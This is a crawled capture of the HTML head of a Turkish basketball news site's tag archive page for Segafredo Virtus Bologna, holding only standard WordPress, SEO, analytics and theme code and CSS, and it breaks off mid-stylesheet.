

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/tag/segafredo-virtus-bologna/
body_size: 18205
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>segafredo virtus bologna arşivleri - Basketbol Haberleri</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendbasket.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://trendbasket.net/wp-content/uploads/Trendbasket_Favicon_1x1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://trendbasket.net/tag/segafredo-virtus-bologna/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="segafredo virtus bologna arşivleri - Basketbol Haberleri" />
	<meta property="og:url" content="https://trendbasket.net/tag/segafredo-virtus-bologna/" />
	<meta property="og:site_name" content="Basketbol Haberleri" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@TrendBasket" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://trendbasket.net/tag/segafredo-virtus-bologna/","url":"https://trendbasket.net/tag/segafredo-virtus-bologna/","name":"segafredo virtus bologna arşivleri - Basketbol Haberleri","isPartOf":{"@id":"https://trendbasket.net/#website"},"breadcrumb":{"@id":"https://trendbasket.net/tag/segafredo-virtus-bologna/#breadcrumb"},"inLanguage":"tr"},{"@type":"BreadcrumbList","@id":"https://trendbasket.net/tag/segafredo-virtus-bologna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://trendbasket.net/"},{"@type":"ListItem","position":2,"name":"segafredo virtus bologna"}]},{"@type":"WebSite","@id":"https://trendbasket.net/#website","url":"https://trendbasket.net/","name":"Basketbol Haberleri","description":"Basketbol haberleri, köşe yazıları, röportajlar ve daha fazlası!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trendbasket.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; beslemesi" href="https://trendbasket.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; yorum beslemesi" href="https://trendbasket.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; segafredo virtus bologna etiket beslemesi" href="https://trendbasket.net/tag/segafredo-virtus-bologna/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendbasket.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trendbasket.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendbasket.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRubik%3A400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendbasket.net/wp-content/tablepress-combined.min.css?ver=17' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendbasket.net/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendbasket.net/wp-content/themes/trendbasket/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://trendbasket.net/wp-json/" /><link rel="alternate" type="application/json" href="https://trendbasket.net/wp-json/wp/v2/tags/15191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendbasket.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN7RZ4G');</script>
<!-- End Google Tag Manager -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/trendbasket.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<!-- Bu URL için kullanılabilir bir amphtml sürümü yok. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/trendbasket.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/trendbasket.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="85eea36581";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title 